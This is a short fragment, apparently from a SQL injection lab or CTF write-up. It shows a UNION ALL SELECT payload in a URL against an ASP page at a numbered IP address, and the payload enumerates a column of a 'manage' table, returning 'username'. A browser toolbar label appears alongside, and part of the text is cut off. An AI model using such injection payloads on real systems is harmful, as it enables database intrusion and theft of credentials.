 RL
http://219.153.49.228:40049/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects),null,null
LL
Enable Post data Enable Referrer
219.153.49.228:40049/new_list.asp?id=-2 union all select null,(select top 1 col_name(object_id('manage'),2) from sysobjects
username